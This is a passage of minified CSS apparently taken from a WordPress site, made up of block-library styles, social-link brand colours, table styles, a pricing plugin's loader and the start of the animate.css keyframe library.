solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-threads,.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-x{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-threads,.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-x{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}.wdpDynamicValue p{margin-bottom:10px}.wdpDynamicValue{margin:0 0 20px 0;width:100%;display:none}.wdpHiddenPrice{display:none}.wdpLoader{display:inline-block}.wdpLoader span{animation:dot-keyframes 1.5s infinite ease-in-out;background-color:#000;border-radius:10px;display:inline-block;height:3px;width:3px;margin:2px 2px 0 2px}.wdpLoader span:nth-child(2){animation-delay:.5s}.wdpLoader span:nth-child(3){animation-delay:1s}.wdp_save_text{margin-bottom:25px}@keyframes dot-keyframes{0%{opacity:.4;transform:scale(1,1)}50%{opacity:1;transform:scale(1.2,1.2)}100%{opacity:.4;transform:scale(1,1)}}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) 